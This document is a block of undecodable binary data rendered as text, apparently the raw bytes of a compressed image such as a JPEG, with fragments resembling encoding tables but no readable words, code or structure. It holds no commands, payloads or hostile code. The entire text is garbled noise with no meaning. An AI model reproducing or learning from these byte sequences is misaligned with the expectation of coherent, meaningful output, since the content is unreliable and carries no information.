��$�jM�P�Wo)ǖ��yz?��+e�K	N��Ҋѣ Skp��XM&�S���L�hl%��fk��'N��{�O3ۼC��k��=�u��0O|QsQfȉ$�G����|_���3���d��H��eh��>�w��I��A��o*��p�CE�Y[Y7_w��;|稌`�&�	7��qΆ�>�����	T%�W�������ZG��\<����pkrr�w�<��q��{4!�4�J��	���1	|#���{q$h��	�Q�z��Jٗ��ս����4�2��qSX��q��T��Eç�bI�Z�j��0�Ӄ�G��@	,Xh�i,m�	"��7.y�Ɨ���'��i�]x�r��o�շ�횤�&�ژ��tkҧ3S#����l�MAڂ�h1J4b��%���$�x�ߝO�
`E��nu�_����M�=��L��6iֆ�)skq��a2�B�;��p�Z�z���ԼG���M_���y_��V���Q{	��y��rk�t�:!9��7+���a.Q�P ����Ƌ�y���l� Q;����IZ���
m\h�4�A�śy%(5����T#옷��L~�/���5���q��[sswo��Z�x.�Kn�_�)Q�Y��B$#ǘ弸AB�jK�f��Z6oy��j��5��5��G�������4>���4Оs���(lf��`��~��y��Y����7ҳF���Ŋw���$��gm@���<��C�� ����H)��� �v��U��q��F� H$�D����yYH�4|�ͷ�g�_����ɛW��*��0�Ѩ b�y��rz��/K�+��N�����pP�x^&y��Tw��{4�(o�!�����1@���`lX��P7E�q�W*��D�������vC��$���NUc	�4��T|� ���k��T�7�ƫ�B��Q�>ӓ�^���<�kX��+�|��S�8�'�טGn������	�?C\	���dR&�� 1     !"1A#$234B %C5D��  �|Kj���m6�M�;ޛ�i�8�����a܍�*aS
��L	4�*μs4]�ʽOQ�S�d1�QEOw�`��7,!�� Μ�RM�����z}E���>�>��xZ*�l`&��ι�]��v�H��!R&ޛB�S���)��,P�b�y�w�����Vv���q
����e�-�ba��Z�j����VÂْ�ܾ=�gq7]�t�݃�@��6��M������!x|z6��`� ���?z����YS�t�m��)�fv�3���a��!9?"Y�G��6�2�jV��k]�5Y����M ���{�+���LhT��>O��?>�D�c�`�E܏A����O��V��O�[�-�����i��}7�pSI;*gd��}�4�oM��B#�����L��׾Ҍ�-���&Ǆ�~v�1؈!>D[x3r
����`=�h 3�����L�Sw�t�|�x�z՗ѫ{ǋ��e��4�`�O�M��o6��M�<��6qI�&�
o-Ob�����eT��8��U��B&�����>�<��E�6� ύ� oO����_x��s-����Nl}@zx��m�|�w�b�)S2�ݗ��9� �ɛz~a�3K��;�*�^X�r��l/Oo6�F_M+��m7�?�z���o@��z7��a4��lk�D,:�����8�v�1r%��֛��������*��X8���VvVF��8<�����nj%5
�&ӄu��#lf�-7�@�E��������A�� ���� l*���>�����F�aW�,V�`V
m��������y`��JH��'61��D��gD�
��h��T�C�����1;@܉o��� �_Q���A?;��=��X<�^��,�wT�߷��kYοK�2����9j�����4%�����Vy�*@&Щ�|�v��"m�"l"��)2�y矠���`��i��zm��z�뷢��נ���Ӑ�`lw/��>iO�|�K�԰3c���m8��6P��6o���S���&x�hv��}*^D@�jb}�a����X����k����`���P����;q�6�BR�u�N�m哬�}V�a��!��Oj�۸�����Z��w�d�=՛���{�罪�`ɨ��]�v\���U��>�+�m����>�?x�}@��'�B'-����c<g&ȁ�}���Y��	R�����o�/���5p׍�N� ���rAb��g�8	����������#����*a�rh�a��U�P�
�.�q�O�/�� ;���g������0���R`��>���Лn�UUα�יsv�X9wwVw+�f��0Y;�Cj�b��XNS}�E��1�I^7��3�����}���&�|A�������)��9	�N@�Qw�A<xEh��� A4C�Rg��=�o=a�rp.�{a��Pqr�\'j� Wy�@�r3���N�����h�^}О�'�M��Ov ��U��y"�2��^�z��b���Np鿀�F�NP�Q>� ���z��B�Z&TQ�Xy�_n@��+�?��R53?�U��`��`.�i�9��5P���4��`��t|[��Z"����1&MȔ��.s4v/X�*/�O��<���g5��� �/�*E.�nb����gߧ�}T���U��`�7�bէ�AY:�)Ѵ�NNoKio,��Ki�M3/^�a�ֽ��x�&�yn��z���UU'P����me�ݳ��X�=��������q��t��8�Tj�׏�&� !�E�0b��;o 3h�����>��q�lv�}�o����ƊyT�Z��Z���ҷD�;��6bgU��jz�Eh��d[�u%��u&��i�E�lԜZ�>M�-X��?tE98��9�h�M���]??m�����M������o��jM+ �w�M����/����Ѝ��A6��m��>"��ٟ�h#6�~�}M��4_�/�x�`d7ԱE�K��m��#P}3;�+lu��on��V�_Eg[~Z}uRWHƢ�ֳq������Q��Q���m�xkS>@ �f3s��E�`Chޜ���<�� ��]�����'��`w�|W������r@�7C��B}|e�������תb�R1��|嶫�d��fc޿sY���h�
�tS��P��x9/n^f�������/�t��~D/����/Ls��c���\�Y�8iı�:1�`}�&}ϸ�N���m�����ݼ�&�o1}�m��7U� �/p-
�8서�,j��u�+9�.�M?�l�b��:VF6�w�Դ������œ�p.�s�n�t������:���f��&FW#u��Fjn�+1���\�FL��96.FV���ޜ�v�/�����	����y��a>97�H�'i�QQ�;�7�SF�S��s5�;r��+�Tɢd�Y���n5`fa�5�N��6�����mk0�&~>��d����D�H���J�ۈ�6v�cebjZZ��G3���U�:73R��L�Ͻ�K����| 3�ݞ,w�V|&�a;� g�����}E��~�>O��+�| �!�?�C~<����Q�9x�K#V��h�aY�]���?/,e��8�-F�V�N�hӫ�ۦ�;�ڨ��]B��)Ǩ��&M������a��\��7�1/��7���³��v#i�'� �_�`i����ϯA}o�������6�i����|�������r�}H�j
3r������Y��h���\���~8��v�۝&�z�����j8U)�k5���Z-a~>Ei��jS�3��N��4�Ⱥ���۰����L�� ܯ���>�#�)���nL�o<��S?�6�<��r�?�~f�N��?%&��=��u������pM=8w����}>�W��Ʀ����"�7Om���m]�]N�(���쵴�:}u\�������l}M�����B�Z��K(�iepǊ�|�,��4���VvA��yl��� ���A������O���A�,g�X�>s�(�t6F~M}�㋺Ty��������?N�6����a���/u���եQux<Zl}27����~-�[|����#Z��5�̧*�4�2���ɥr5��\��p"vo��`���l%G���W�������o�A� ����?�"����b'��Z���ֵ�B�O� �58�G�Ο�5,����^"uV�Bun����Ԛ�n��g�5[31�SOp�ܺ���`�-�zV]R�V6�]U5hu�9:�Hdo�������>�Ф ?�61|z)���J�y���f�x~"�<fޟ^��~F��68�*��D�K��`&��������F�/[u�LӤ�M�
��|Z4jҴ~�}�Ϡ{;�zC_���{B�k�n�.��E�k-(��iǡ��dR��>�/?�;M�	��?�^j}��M���Ddh&�}o/������M��Gs�?�D�v饅}�J�XX�<Ф�T(n�s^>-*�ٗ�a_��m:F�L~i�4��ۖ]��q�5U�u&��n���V>F>?L`Xz�B�Þ�m�U*� �o#��S�����7����:�(-Բ��^۫�}�*ղ�cj�Z��z~D�~��5�����h�Ը�r8�V�I�j�pnѹV�Z�f�!0M~��JP�X��k8����FT�|���m:��i�)A��{�������-��ǂ���B|�6��_-����z�e�X~�;J��`UX�%WRp�:�����}�'Ѩ�rqZ�y��Y��c���	���3���+*�_R�J�YUvR���uF�"��R��J޼�R�n`Wg�M�o�POP�5���٢ \�J��5��
��C�n�Q>�M����ۻ �����4�P�Z����=xb��?�vR	
�n|O�&ry�� �u;Q_�j}��}�ʶ1ɵ{[M_w�����ӋV���J2���U�;�O[=���m��NN5k��dwiյOu�ٚ�
�5[ZܝR�_���ˡ�ů'+�V��k��x�O�@|~D"�?�c��Y�w�ޛm:2���ް����
}�w�p��Y[�e�] ͷ�U��r����V_�?	�w?l�8��ԁ8�1�1��-��SEd+������}M�*���.�U����N>s֕������{��beT�Z�Ԋp��kVxƹ/<X�x3�9z�՜���e����6�L/�q���W� O�Kj��mIԖ���A�|wM"� mx3��n;������Rn��PiZ�#e[��a��L��A���L<E�kt2����ᙍ�`YQҰ[Uy{UN���S���ߙ�d��n�[vk�+�2W����!gϣ~헺c[�����GQ�ۇ�_��o�h!��a����8�y�,.ĎJ�y�A?)���)�����;NP&���.��oT�N�1�x٨����5ZiJm$\@�a�b�I��X7�㭉��ޣ��lH:&5T��a����Ź��\��K�����sn�Oe�n��ف�� Qt�u)��y�S A��3x���wm
�;C��+&�F���>���§����_��D�>�4���{`N����CA���`-��R�|��fS�s]���X���:e�N_M�y�H�8zok\�?�WQ�L�05Դd{Tif* ��)u��B�����>Ց����V5�YC���Y�/��c3�ֲ�'?�s�)�q�����7�R7C�W���.W�~'=��Jp��
��=�b��n����e�ɚ�zhsj�&q`���]=?�Ө�l��~˗��[t�c��+QE��Zq�ɰ٬��7y����C��%%�ٺ�t�{`gu�M�V�����^-��]2z�[���]��]�RO�E�����fE��Hl�q>��2O��1Lm��&����}O�� [�bɳT���D .���֓`s���l�[mg���r��ٶ?��,6]ר(YB�d����[k���Z�����ίu����+R��Tɯ��__��e�ב}U��G�Z ׫,���Q�^�ҵ�W���ր���s���ٰӬY�[R����#C0��'/57mn����=於����q�m�G;_O����"�b���ek�u���z5�D���_����bh9-�ʵ�M;'.ї���uJ��s&^^ecjy�x����~�{�6іN
���gb:�U]���6�p#P�������^�����m�[,F��=CӬkw�jNVF=��������ywQIǿ�^"<�������Uɷ�p$O�?TljnRO���Bn���@`;C�R=�;v�A9�+����G�h G�in%5k�g%U�v�����fZV�W�j::���[l�j��&|M����s�����M��Jn����އ��ǲ�|�J>���QB�-�m����J�,l'���Vz�t��Ο��
躤m#'�~���;C������U���A��ŮX����3NKT9�_$-����q5c�!���W�C�b�F]�S�q��ʉ���`�ū
��=SQ��庎c�9t�ݨe��4kn�j�/&�[t����i�����O�tέ�ߩT퓩`�]H��3���t�멋��&G(��&��fF�M�N>2�>g�7*��Ү��>�K�J8ϥ�����Uƅ�N�i�a�M�c���#���[25t�í�=�D̼*�1�x�ʕ�q�����@t���ޫ���]�@��tK^u��wx;��2�h�IFRj4���,^��'>��R�j�����(Ⱥ�~��+���`�j:7,ʠS��%N>-|hr��5Օ�M{D��\�P�����V�v�}2��I�2�Ò������+��!�6�$�a.V:���^gNk
�c]��#����%� X6-y5�^Mp�(͸���A��8>�K,��evcN*�7h�%n�]��P�`��զ�t�U�N�l��Ѩ=��rk�i������m��9/�⽢�3����U�ؚѴ�|���/�u�Ն܂i���!����X�n�&V���5Zp8�uz�I�I�J6P ˳�1�c	;r�4hp,ٴ��WJ�����n:�����Ļ�gfý���e70��oO��l�]����Ro�J��Se�����7Tޮ��g��z_$�6r�<�����i9X�\����j�R���39�|p����2֢'�����M���8�K�i���Cוhj6��.�������=�s�զd��9�e89Uqk*�*S���;Pc��QyUN����uDD�E�����q(�w�y�f�t�K2T,�Dy���Qi]u,Cr�z�V���Lzq%��y)n�OQc̴e!�Qp^�|B�*�T����w�V�vNUT��B6M��R�H�����If���R�nVY�|�XUN[1���z��t������,�	���+�yǉ���7����h��c٥5��%ղsMm��q�z����|z㠁]�X�߷*{���4/��5����Ewj��i�9!��	��-;>�Z3#&�Z�����~���6U��F�^�����`.%J�Bx`w}�,c4�&�v���mZ6F[6±{�J��J�1�=�	6jCz���:'J�l���՗�����VL<�-�F٫�����4�_p�||L}W�M�>S�մXD��kaڷ�B��}���]6
ɸ�CZ���v.�ƽ��kJ��+>Ӊږ"W��S1���G:�~��u��Y�"�}���i8�e*����u�����(�ˁL|:��+��ܔ�OiE�{
�U�B���E�x�z~Ccߤ���{#��Ʋ0,A�R�kM(�v^��Zt�|.��ǻ#��YMWY��핝��c�o:���x�n;�Yg��A�\�;��;�ԥ�|�����nƳ�����ЈAX���Vc��U���k�B����������ӏܚ\�V�Ԛp��:v���.��ɴ��ݥ̩֗L�`@�s@��F�6;��`�ܗ��9%!��yMf-jq �.Q5mb�]SR��r����yׂ�L;<���e���A�V��y����Q.�g�o^��qz�����ۖ?!r��	߲��������_ڬȔ|�Rq�e���5˓#LҲEd��c�m�M��f��Q"��Т���?���#qn��WM�1o��P���/u��yי�B|A��?�q�f�~۟��E�}:��ی,!e�y�͖�ܦ���WXa��`ľ�V����5[R�� �����8 j=5qzzsP��'@�K[k�[Ŕ5��X�L�q��n����p���EdEQλT
��)�S#���Oo�u�4n����N�<l��R���Z��dq����/��M��/+Q����ux!�)��Ӎ�.�ד��0�P b$?uX_����e`�f*V�%\��2՗�ܷJĬ�n���������6��5cUV��܄;�/���͉�[E�d5�.��}�xj�O�^��d���f�x�w��}7b��<x�N��zK����C0��8[�ǰ�Ĵ%�۫ć���_�� �"Z8�+~)Y%��o^~:��a� n���1v��W���b2&N ���F7dd``Պ��,����533-��[r�]��-;&�X�F_�Z{�����i�R��%>J���rۮYn�Tn1k�qjݰ��*���b1�]_�k���Ƨ����Hkׅ�V)���ݽo������'&�<Z����5�U�Q3*WY�!��,�>Ζ��iX��o�}?��]3L����	������~E�3.������}m@i��鸰o ��2roÞ.3[���C��m!�� �7�G���V�B��.�R��<aYc��TMϕ��K�~�)3/��α�iדZ��Z3x��n�m�x���7��ǡA�j�T�P���}3!���_�V�:a���ZWh"���e�5&1M�%TE�h����%�eco� �� Z9���V �/9Y5������D�_4� �pNrq¯!�Fc�Mq	\���4v�}���Jۋ�w1������j��nU+o�Ҁ
���o+K+��]M�Z�R*V����?�{d�F��ى��J��B��i�QDF���x-k�L�� ���=yuz��Fx]�*v���h5���=��U��M:�ݴ&�^�~�����6��(�s,�TX�sX2�ǩ�p��r�L��}ǥ��|Yb�����s�O�Or�w,R��p��Z7��knJխ�o��j9��s��eU�]?�� �'�c�ݥ����T�x�c� ����3gb�8c�3h~�l9y����'���2)5�ƿ�M@�`V��&�E�Ï��4��������H���W�������|���V�UiF�f|O�s�@�����8��-R�U{�0���z�W�ݹ��8�k����$Q�T��o Bc6�i�=	�;���N5z�T�fN���֟��KʝRs���������.w�����m����xEߞ�O	��<���Bz���)�}I�Y��3P�@j8�����Ҧ�nV0��D�χ`��S:b��\�Y��F�Z�*��n�J1��b��}��Q�M'�K3�TX=7��[h�L#oC���5�sOMOT��^t~;�Q0N��D������I��\l�İ���W���6���hl_CV���ۍSƪ���
���o��@�h�j66eO�O�6`h�+�����O��+�*|�鑶n��e����������TG�[oը���.���|�zr�3M���|������TS�/˳&�-7�7�i�k]�7)Ym�������eeՁ�ow-�������� 1叙��r���� ^g6X.�3���>��ؾ;ks/-N��f�]g*����K+�tưYZ���=��,!A6B�;vwj_�p��F�NR����UV�+�kZ�a� �c�i�s������V�՗���'8�TT�뱩�E~{G�.��`Z�<���{w���%U�a?by������t���Ӈ���TN#������P�s��8�A�&����\���c���C�86 ՙ�����F^I9*�9�1%�n�����ū]��M��	]p�%�m5ު�Ӧ���jv�]�����Γ�9:�i1�`�y~O���q�_��٬��N��eo�v,v�m���L9MKL�H�I��}Bf9��6�+.O����W���ϣ��)L�~Tc�u�ӆ+.��xq>M�ĩ�Z��Y-�<���7�
�˼�oF�iR	 ee�E}C֖�G��	������и�qkj���ʔ�
�/�\���cjYB�s߸�dS���C�g�|2�D������c��z��5����o�fK�MR���t�W�kd�Qٴ��v��_=�$���R�T�
=�Ch��Vnc��>��ϴ�F�R�ɰ ���-2�w��5����p��8,�&��0�ҽ�}�B�8�NOQd��=y'PVuR��#x���|�J�4��ei'|J����hl����Y��wS�;��I��t3�[�����*i��g�]ߧrY��@����- �;�*͖�B�l�a�
��a3��~�����\��~N}ݮ0(�0~�ï����-��3*�H���߅���ﰵy6�{d��)��P��<ֿ4����M6|��h����~#8�G��v�e�ix�@�����mӊ��v3K��gc���,�C`�riV{\�m�����ۈ�����Č"-`�o[]_�v�5k�,���3MK_��i��K!��샴#D;��Sv3�h{w�;.~�VX�����ILmĹ�Kl�Q��������d<Yԫ���N�wK��I��Fӏ��XN�{B�\�t�-�<��~g��W��,W5YCՑ^��Թ>t;�>?��dP��ݫ�	��İ �wc��Z�i[�]Y� ����X�bo�ٌdm���7��In�ܸ��X����T��y�f�i�9㓭+>vzUn0��آ��C��7�8�wH��MXU$N*�I�����w#?�]>���Z�mK7!8\ߋ����#jH�8��o#��r��i#�,^��I�݅����gpv�e�T�u\��<X��ɓ�Q��7�+?�Ħ���A}�aix��s	��5 [&�Niԃ���׵,@{	䤌\D�I�Y���MU�+�j��N��j�b�%�V��,����&(PN����)�2�����wr(ll��ނ�p+�`\h����x�>+'vݠ���ɫtc;f�풲*K��jj-��!lX�r�6�s�پ��r�����7� ��0ۊ��i��2���,�o�uK��Rf�g�o��r�BN���t�9t�)�xm�_}��Pg�b�,�C�]@��1iq;d6�;����k��M�>3����%Qk�K�t@87Bjme8OƤ�l`��յ��l�h�R)�l,?#5��A��v�¼�x䀀��p�<��M���!�@d�� �����r�S�vr��*uMq�*� N��?x�'H�>n��st���xF�� (�6��\���T��ԭAF��򫪲+�*��պn6[fU�m3q^6B�Ut^�����[3�m��)����6����_��Dϐ/R>VWM�[��9<�1�l�F2�P��U�1�U�e�xޛzl=
�fӠ36�ǷcTwX@y&#�r\Ű&WU����xف��A�����6�W�W��>��^�خ �B�Ψ�Ɲ���
� ���3Z���eY}��׵J�oF���H�.�=5_Y�֘�zs]���+\ -������HxT*�@�؄��`�AMb���X\��,{.d�*����f����� �G�cj�ֶ&���r�S�-��&@|l�J�u�Z���=�xLE����k�=� K��+��3�9��[i:55]��eI+]���5�񁃎�ʂ��� �Ǡeh�x��1T=\��[rz�H}/T�6���~�R�K=�Y�Qcna�ZƳ����������kK@&�g�-�+��oC�o��K���C�4�;�L��է��!��Ԩ5Yr�؍����##'�f�HS�b%��+:�\����b��kM�C�uN`ʻ��~��0ϡ�zi`{� �/��,sػ����U���\o��Ì��43��RƵ,9�;��9�8ͦ�Oz6��� ���N��L�=��5�F��4�K0��S�R�X����/�	k��A��]��s�-�3����4Z=ơJxY��.�����ޫ6� ��E0�	�.�ڞj�~��^�n
��n���q��]���2�j�b�]J�ְj5��R��/�[N{�g���pB'�I�o6v�����+sV�v=%l�6�Ю2t�Yҍ�Q��[K|����*��0�jx��@^��qO�RW�h�u���
�k�j}�NF�����3K� tXT�U��쫓d>N5�Z�pde��39�,�v�Fr�����V�G�>���� ou�&�I���Ø�@�����`���B���k�u���v�cgL�׮��y�[�镣0&�`$��=m�h�����@"&�T�r�Q�x�l'��m��i+�m̔&�U�z�T����� 뒵�|�T�e��S�&B�L��k���6���f�S��@��R&6=�7i�v�ų���%��ug�sv9��ԕj���T�2��$�� K�0,�T�f�FӀ�j��*�V=3[
?"m�<ŋ��6�A�>�o�ve#,i�5��s[Z�d�uϽ��XM��" ǯ�8���g�9KYZ��7�z}�6�zmzm6�?����+�Л��mE�� ����c�ۊXDɶ��hx�����	��b��w�A��n�z�\�b|�J��ƕb��&��Y���������� ;n6��F���m�����Z�����T�dr��B�+�lm���Juopd�&��Y��S�"yY��f]�Xt�6K4�\�j�ղ����^� �u4���↞Ō�6O��E��T��RM_=p�ըl��?�W��io���@<a����r�?�ї|ö�� ���AWP��lWT��g�J��d-�{a���;JQ�Wc��ރ�x��a�70�ې#�q�Wq��eD�Q�N��W�$4z��m�b*�ʳ�`���?����#:۬�������$��9x�H'h�,h����z4A�X��̳`5����ae������e��͵�S�q��Ol1}7�ü_N �~tlS��edLk͙؝�|
��M/�mE��qr�pg%�ry�Q8֧��2u�;��3+U�3�^075�?��<�h,V�����:���I��(�b�	�>�<MosQ�s)%�ִ���X�J�P���^3�!�5���=xI<����
�����C;?����+
�e��RD���+.�o�s)����l��.�:�Q�|�J��gr
���^P�2W¬sQ��g�����XHۨ�k�]�1}6��;n��o4A��q����K��.;� �>*���Ę��R �[��ھ;��	��&޼�;ͧ���� I�.��)�@ߦ|���*�2Al��W�)��(r��jIa"�n�1�d?Hܦ��֯�#
�IQ�6�Z�5�w�A��7�b��6��b����� ��V#��,u���	<x[�n��K�@Ƞ� 2<Xo��j�p�J��𙹛9��S�H�Nͅ�1t��`�0��M��C7����q����X�j�h��e����W!Y���w-����Z����]��s+��Vb� =g�Zh�B/ҙ���*��N��qW����v�VQ��ځe���<O9%� ���Ϫ��U�x��L9����AI�2��ʹc`��l�t�ܪY]�ݚ�G���^�JU��m��%�X��P��h�c�ײ��LJض�J�ۦI�)m�F���mX+���x6�� �jA�����O� �B�v���̭��Z�.*�*&v���%��cӊ��ىs��5ޑW��6Z��%��;{Dx��=���.G���W�<tuZ��Ϥ4�f���x��̚�n[ѴE�sSV�@h��~&V��h~u�Tm�n�o���� ����X����FLl��]���x�� 	�Ve/�ZϕG��Kt�*��Z�̗)���Xjh��R���+�8�]�l{����E����K�Y�el?3ml�]z�T������j�v��!�j5�uy���;;wT��N3�e��w W�תb��I���5��Ϣ�5������rÍ�rр3�*�3YƦ ����H���r �Ճ�m�sc�ȶ5��ӫV ��чޕ������8`���cV�ܸ�K3�y}�^U�!�'�c�L˫�ٱ6KҘ`\��o�T�*��B;U�X'��YGʤ(�rա���0���~G]�.\5l��,S���_x��L����ݪEe]��g
����򴿻�Ǉ1� mcy���>˨ȍM**��qM�Q���,���6����%BQ��t�h�?M���[���בS������݁�͋��wKoD�h�u��.=�y�1���,Ǔ��Xu❆3li����T��]���v�i���x�~4�dzu
�5�m3������
]�Ø0XBy3�ym�Z�_�J���5��ښ>E�ffNjT�]e���
�1FW|w�v�IӠ�8}�ʶ�%��Eد2�1��ȠV�L��+R��ǣ��m�E��*����`�]���z�2����?ǯ�|7FV���.E��T6�C�'���gy��_t�*��pړ�b��X����6(�:wn��!��%�\���/o慫�T��8�.U�M��|z�ׇ-��5�h��I�wP� ��l�ǲe�&���Q������f����]�	�/Y]�V��r&�^X�l�����]IFU8gz�� �^�؁���ea�WX#M�60��u��;��G�Z�*���PP'�k�˵��bߴ�핋eC�w�� 6�UL�v�n�� �7�����m�T?O����VUU���"�,���+�(eۈ-ٷr�6^q+q^�ͼֲ��>�vT�zRiǕ����0D&X��M-f3WiWV;{�m8E�7�#mR�9*L��ىb�l(� ���_em����L���'	�l
ƿx�K-0�h�� �'e�> ]� �<�C F�Ȯ��z�W�RG}��E ���ehw�<f��l�r��=�*���ަd�?��.̐��^��,��kj�p�	����mIBR8p���L
�Sb���Y�On�c� ��{��mU���m������+�؟��Y�ＩK���HT,����y(O�	rn��ع+m*w[kM{K�~J�' �/�Pj6wnA�t=o�4�k��r�ݼu<���"?#>�+8�A�3m؏�&��U�2Z?J�A�y���)#nH��*�^�\=���+ky7S��ܷ��s�4�5�\�̈́��|��G�� ��p#;m,�v ̉�l�hy�YE���R�m*gd��Q���i�WP�̯2��o��@�CK\z�z��:�̋s��A�5q<ƫ�'i�Rą� �A��.�[�4tgf�-`V��V �Ɍ_�r�Z� wYK6����-�J7#7&4������3H�'�h������o���}�o����-�u�By��?Mu�|�I�d�=�� ��"*�%���� {�cX��+�`��W�O��b��nv������������� D    !1A"Qaq 2���#0BRbr��3Cs����$4@Sc�������  ?��<z���o�go&K5 �(\"V�?.[�T�J�惊	:�W��(}1#�]���Q/c�rS���r��p���� ���O/8��Eڜ�/��ힱ�����AY� �i�^��uq��t�'$�<Z���7�i�H��h���ӻ5��]�x��;��Q����<����7��=�Ύ
���P�5�1�qRk�+�{?P�a�	������?[��n���߳�M�-�U)?������* |�-U�~0�Wn��h�ٕQ��B�<���wl��� ���S�MY�VM=Q���۲ݒ��� ���_$n�������Y[E�k牟�������Yg� �*�+1�/�*����-�Q����ח��$j�K/&J�J��[� ������';�H�6��ܓ��ka?n���V��Y�4�NAd�Y�6Y�J���l�#4�4�M3�<�Qs�R���B�m?�}\���:ک:�7���4pV��$����5r��S���*�*�Y��xmș���O$\񞜔 |�v����o(��C��[���V�h�:
⦽1�1��*\�D4 ���  �X���VYy3��r�s<�.�������� D��@�g�Y+��eЭ�g6s��5�tD7�P�x����vvXj�V2t�+̮�)��s'5��]G%a~hw�e��a��y��4i��춊�j`-f}NH����)�92��9`��-�t��d��l������{���G�����*:_t�/�Tۼ;q�3��f��V!f���˞����(��y����Yp��Q�����D�tO�+m�2mgGb�3+2�K5��dVez����YʻA_��G��k���Vx^��5��<��R���������>��	����O4�n��7�j�ңZ� �d�7�Y��/J��w[v^\ר�;��j�3>o�y�/#�;���;����,;�Jy-��Ք��Ŷ}(�tӡF2��Y�rݚ�X���,���Y����d��w7�}E���+�a�/`�L&��I
�ff� Ы���B�
�ʸ�g�=�ݖ�׭z�h_q���������ws|���:,�ڢg.kke1�)�;��/�~P��J�2����쬖[����
�ҏFZr+#��M�j�N�����c�Y�pXr��T�}V�ܓp��u��S�m�UZ�CYQ�{#V�!����Sڶ��;}cB5�&V���Q��M�S�dA������Ŋ�Q�|F��M�L���,s\.'$0�9|�0~ ��g��o��� {(~�}����(t�ՓU�eK�
/�\�Τy����ꏺ���P���/4��a��uݤ��?�[�X���׃����g���a�Kk����DXWf���E����x�0������;`ki��%�1�Z�1���xz���O5Ka��4�Xt�J�Bl֒�U�/��贉Ϥ&;�f^��-��� O�Y��5�4@�^�ܐ7�^�<ժ�Y�G��3��?7�g�wWY�vhú����~b�ku*"&$�3Oc�,?5V�2<KƁ?c�/���9�� iʦ�� C�;��,�U�*�!��\�h!�2��5A�Y���U�=���S4�=l�m�Y�B�R����y�WSthl�n��yB�pNw(nh��1R[�]uc!͝��;��`���su��_�����*����>@�����w�N�4Aol��� �
v.#�h��S�� ��;%��3A�1��ϥ����ᱍ7W��6[M��kS{L�T��ժ�}Z��Y���:p<B�3�l�P�߲n:��%��^���R�ZƦ�<�4zn7G�?WC��!<�z�4�Ի}�4ę(��Z�)��&Q.��x���T�P�4Ȍ�"�Ю��MܻI�q�I��B4㲬�p�G�:�^S�����Uu[27T�}t��Dk5���v�@�R��7��Fvq<��+h�8ǲu;ap�U\$�=Έ���)��p�#��}A(�F��]Fԯ�ћ�j�n���r5��5�?�qL<�K���3槭��{r]ő�ϰ[ot�%���E���ñ7��M;Pt0p�9�ǳ�V�X)��n(���Gq�T{�n�ƈ>��HH��[1n( ���Z4X_�T8Q�՝�w��n��AUZ���u���������rN�>��S�M>&��u7a�7y�>��L�P�z#�Y�n����u�o�>Kn�tw� ��?<yg}����*�e���8;�;���qS�*!K`�M��c��9�kǄ2�HUu,N"G5|���3U�O���O�����O%-�6��y,%�������+Ҩx��/�^����������ӫUژђuK����*ۏG7����ϒȕ��COq]J�b9͓d\�V�y��ց�?J��bT8�9wT+l���Fia!5���nqf
s<Y��J�m����Rw6#�N
�M�0<��/��
�Z�i((�J�4�-�;�_R�'�_�U'��������7���Q��Y�<�za���ԕ����Ҙ�Q��GK�T�Ná[T}���8����� ��n-Ϣ٪�%̪3�La�oo�!D7c�C�5�V�L�A[?�¬ɉi�t���r��� �0C�@�+:ͺ��5r٘�pR�@c\Avp9�ٶh�^ۖ�k�`�Q�d��_��Bwu��ycO1T����� �#��΃�*�H�O��\A�&�j@���	��E�}��Tkl4t�Т٭b��2vG-�p~
jl�	��*l���kdI�r�TiU��i*-sL�B�}O�Psl�~+�C�
U�!:���J"�i�[%ZE��g�2�5�?�T�i�����Murp�(N �/d,�=�m��C����l�n1c�� �'��Y�g�����i�n++m��+�r��5�ڜs�m�6Rq��m��G���*�.a�Yq��{��Y�,�J���áX\������9�_Ҟ�\�n�_d:%S~Ո�b������@��?��m� 護�G�D�궉� ���� �[����Y!)m�j�d� 08�#�F����_��h?��U�X��qu(K�5x�*=�� �A<b���OªT S�Թh8B{�."L+�)����|���,(�;��Y=Щ��0�%�(h��E y o�u�Vp?])�5A��1�HG ��"F2e�h�R�sMѨ�amQ����Njܡl���,w�u�u*g���B�g�U�fjez���DJ��`A����QB���SNы�#�)p|r�V�vrD��W�wG�U��nL���K�u���#5Lt����\.�!��(b,pP�~�Zg계��_��<��SuJ�Z%���S���rZ���d��^~��O8T�M�sY2z&����E�.�H�)7�:�H�V9�8&y͓0\���lAF����HH]>j��vW
�7�s�ṁ�#u�sT d������r��P݂���N�VjW@�� ����?UO�#�r�l{G	{n��t��qScOe��Z@�<Ƀ�Ӏ=HUC&22��tf�.���Sk��:¤ӥ�]pd-�t,+� �Mk�^��M��j����Z$0�XJc��N\�c�B��x�D��UOo8��ʟ`�`����? cD�lM��\>�c��D�o�Q�� �;�=�YM+¨x�ǘ�#)L�H�dI�J�� �&��l�#I���;;G�h2;&o��S��\ꮋ�0�êc��L�Qo%{�U���{�l��9��D�^o��X��C�Ʌ$��q?������H@Ԩ�]V*x�Ks澑���9�yV58�eN�<����T�t������ټq2b`Fkh��\��s���P��|��d׶ђhr;�H�)�(#}
��QZ��f������;V� DFA04��=���a�!�E`,�!���M�����4,B�� j����&DʣBZ�y�i����!T{t~#�:��ly+퍷 ��V��mL}V����D1��L���2��1͐��|Å�g��ki3f��i+�:>��,-3�A����5���LBmQ�)V�_�������WШ>����F�+n���;D����TS�-dZʴ`s����UJ��9��nGt�Te�Ko�G��S}��~+Ъc>��V�P�+=��2�����H>��ϰNx�<n١�VG�?��qL�M��a���ne���v<Ua�ŧ4�5d��9�����æa�.�%s�w���r=���h�qn���uĆ��^
6���s�d0������٣���7=�F���t����W)�8�s��%�x7Lh'^���K��� ���}1���I�JL��X�P�J����쨽�������N������gK�?��IZ|W�-��
����>W�>W�(�Ԥ�rVj8�*u8M²��2ˉ�S����Ppc� ��KjaNp��9<����%�N~I��W���Mρd8��	8[8.���?2V�AU�E�#p�Z�x<7�
��Ul>��O��Bm���V{�n��������}�~�N�dwA���	������q{,R�v�}�j/(�2��S�k��M���ݒ�DZ�M���%�.�CL2V�Ǌ�nȇ2�i�+fsC�h�����3&A+f�O+�BXS�G�e��U6Ե-����h�m�fd����[��6���u��	%��C
hW��׈,U:ZTo���%I�p�d�(�H��6�KL�a���O���N�G�����`"�}����k502䬣UQ��"�̦Z��$ /t	j�p�d���N8�	�T��#2��S��@�i�:z�اTѣ[@��rn��v�;�G9ϲ��awd��luA�p�ltS9 L����Ή��v?���S5�X)�p�A{[ܯX=���Nc�vӰ������v��Dd���6����\!�d�M��-
